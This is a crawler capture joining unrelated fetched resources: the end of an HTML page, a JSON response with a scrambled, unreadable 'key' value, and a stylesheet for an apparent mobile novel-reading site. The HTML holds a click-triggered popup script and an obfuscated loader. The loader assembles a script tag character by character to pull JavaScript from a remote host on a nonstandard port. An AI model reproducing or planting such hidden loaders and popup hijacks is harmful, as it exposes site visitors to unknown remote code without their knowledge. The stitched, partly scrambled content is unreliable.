    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2407gc.4jnbuy.com:8005/d/4948?t=0.9729800330811185
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ@}@}1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o01p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o01p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/STY)}00omd_pdq@K{1{hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://goredro.com/static/3in1_bqg/category.css
body_size: 2002
content:
body{color:#4c6978;font:14px microsoft yahei,Arial,Helvetica,sans-serif}input,textarea{font:12px 宋体,Arial,Helvetica,sans-serif;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-box-sizing:border-box}img{border:none}a{color:#4c6978;text-decoration:none;border:none;cursor:pointer}a:hover{text-decoration:none}.clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.clearfix{display:inline-block}*html .clearfix{height:1%}.clearfix{display:block}h1,h2,h3,h4,h5,h6{font-size:16px;font-weight:400}div,p{wrap-work:break-word;word-break:break-all;word-wrap:break-word;word-break:normal;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-box-sizing:border-box}html{-webkit-tap-highlight-color:transparent;-ms-tap-highlight-color:transparent;tap-highlight-color:transparent}.synopsisArea .btn{line-height:28px;text-align:center;padding-top:8px}.synopsisArea .btn{line-height:28px;height:40px;text-align:center;padding-top:8px}.synopsisArea .btn a{margin:5px 3px;padding:5px 18px;background-size:20px;background:#eb2650;color:#fff;text-align:center;font-size:16px;border-radius:5px;box-shadow:0 2px 1px #d32248 inset}.synopsisArea .btn .btn_toBookShelf{background:#f0962a;box-shadow:0 2px 1px #d88726 inset}.synopsisArea .btn .btn_toMyBook{background:#658fbd;box-shadow:0 2px 1px #5b80aa inset}.recommend .label,.tabArea .label{padding:0 5px;width:320px;margin:0 auto;margin-bottom:5px;margin-top:5px}.channelHeaderG{background:#ffa3bf;text-shadow:1px 1px #ff779b}.channelHeaderP{background:#7bd4b8}.channelHeader{height:45px;line-height:45px;text-align:center;font-size:16px;color:#fff;text-shadow:1px 1px #2680aa;background-size:136px 45px;background-color:#68aac2;border-top:1px #8ec5d9 solid}.channelHeader2 .title{display:block;text-align:center;height:45px;overflow:hidden;margin-right:32px}.channelHeader{overflow:hidden;padding:0}.channelHeader2 .iconhome{margin-top:-44px}.iconback{float:left}.iconhome{float:right}.iconback,.iconhome{margin-top:3px;font-size:12px;text-align:center;color:#fff;line-height:40px;width:40px;height:40px}.iconback img,.iconhome img{width:40px;height:40px;font-size:12px;text-align:center;line-height:40px}.tabArea{width:100%;overflow:hidden;margin:0 auto}.tab-navarea{background:#68aac2;width:100%}.tabArea .tab-nav{height:40px;overflow:hidden}.tabArea .tab-nav h2{font-size:16px;background:#68aac2;float:left;width:33.3%;text-align:center;height:40px;line-height:40px;cursor:pointer}.tabArea .tab-nav h2 a{color:#d2e4eb;text-shadow:1px 1px #3c84a6}.tabArea .tab-nav h2 .tab-nav-cur{color:#fff;border-bottom:2px #fff solid;padding-bottom:5px}.tabArea2 .tab-nav h2{width:50%}.tabArea4 .tab-nav h2{width:25%}.hot_sale{clear:both;overflow:hidden;border-bottom:1px #d6d6d6 solid}.hot_sale{position:relative;padding:10px 5px 10px 0;height:100px}.hot_sale img{float:left;border:1px #b4dae8 solid;width:60px;height:80px;margin-right:10px}.hot_sale .title{color:#375868;font-size:16px;height:20px;overflow:hidden}.hot_sale .author{font-size:14px;color:#7f9ba8;line-height:25px}.hot_sale .review{font-size:14px;color:#7f9ba8;line-height:21px}.hot_sale .longview{float:right;margin:10px 5px;width:20px;height:20px;background:url(../images/longview.png) no-repeat;background-size:100%}.hot_sale:last-child{border-bottom-color:#fff}.more{height:40px;text-align:center;line-height:40px;color:#ccc;border-top:1px #d6d6d6 solid}.more a{display:block}.more span{display:none}.more img{margin-left:8px;margin-bottom:-3px}.sortChannel_nav{height:auto;overflow:hidden;float:left;width:22%;background:#fff;position:relative}.sortChannel_nav a{display:block;height:50px;line-height:50px;text-align:center;border:1px #d6d6d6 solid;margin-top:-1px;background:#fff}.sortChannel_nav a.on{border-right:none;color:#4baacd}.sortChannelG_nav a.on{color:#ff77a5}.sortChannelP_nav a.on{color:#67c3a6}.recommend{float:left;width:78%;padding-left:10px;border-left:1px #d6d6d6 solid;margin-left:-1px}#slidetop{position:fixed;width:29px;height:29px;background:url(../images/top.png) no-repeat;background-size:100%;bottom:20px;right:-50px;transition:right 1s;-moz-transition:right 1s;-o-transition:right 1s;-webkit-transition:right 1s}.searchForm{text-align:center;margin:10px;position:relative;clear:both}.searchForm_input{border:1px #c0deea solid;font-size:14px;background:#f8fdff;padding:0 5px;width:100%;height:30px;line-height:30px;color:#cbcfd1}.searchForm_btn{position:absolute;right:0;top:0;padding:0;height:30px;width:60px;color:#c0deea;padding-left:25px;line-height:30px;border:none;background:url(../images/icon-search.gif) no-repeat 15% 50%;background-size:18px;border-left:1px #c0deea solid}*{margin:0;padding:0}footer{clear:both;padding:15px 10px;text-align:center;line-height:33px;background:#68aac2;position:relative;font-size:14px}footer .version a{margin:0 10px;color:#c5d7df;text-shadow:1px 1px #3e86a8}footer .version .sel{color:#fff;font-size:16px}footer .link a{margin:0 10px;color:#accad6;font-size:14px}footer img{position:absolute;right:25px;top:15px;cursor:pointer;width:31px}footer .channel a{margin:0 5px;color:#c5d7df;text-shadow:1px 1px #3e86a8}.footerG{background:#ffa3bf}.footerP{background:#7bd4b8}.footerG .link a,.footerP .link a{color:#fff}.pager{border-top:1px #d6d6d6 solid;padding:10px 5px 0 0;text-align:center}.pagelink{border:1px solid #a3bee8;float:center;background:#f0f7ff;line-height:30px}.pagelink a,.pagelink strong,.pagelink em,.pagelink kbd,.pagelink a.first,.pagelink a.last,.pagelink a.prev,.pagelink a.next,.pagelink a.pgroup,.pagelink a.ngroup{float:center;padding:0 6px 0 20px}.pagelink a:hover{background-color:#fff}.pagelink strong{font-weight:700;color:#f60;background:#e9f1f8}.pagelink kbd{height:28px;border-left:1px solid #a3bee8}.pagelink em{height:28px;border-right:1px solid #a3bee8;font-style:normal}.pagelink input{border:1px solid #a3bee8;color:#054e86;margin-top:1px;height:18px}
.onselect {
    border: 1px solid #68aac2!important;
    background: #68aac2!important;
    color: #fff!important;
}
.index-container{
    display: flex;
    justify-content: space-between;
    padding: 10px;
}
#indexselect{
    width: 49%;
    margin: 0 1rem;
    text-indent: 5px;
    border: none;
    border-bottom: 1px solid #108ee9;
    background: #fff;
    outline: none;
}
.index-container-btn{
    background: #68aac2;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: block;
    color: #fff;
    width: 25%;
}

/*search*/
.search { padding: 10px 5px 10px 5px; }
.search .key { height: 25px; width: 90%; line-height: 25px; border: 0; color: #999; text-indent: 5px; font-size: 16px; outline: none; }
.search .go { height: 30px; width: 35px; border: 0; background-color: transparent; z-index: 9999; }
.search .type { background-color: #fff; border: 1px solid #CCC; width: 50px; height: 35px; line-height: 35px; text-align: center; font-weight: 700; color: #000; }
.reg { float: right; padding-right: 10px; font-size: 16px; color: #fff;height:40px; }
.reg a { color: #fff;line-height:20px;padding:4px 10px;margin:10px 0px 0px 10px;}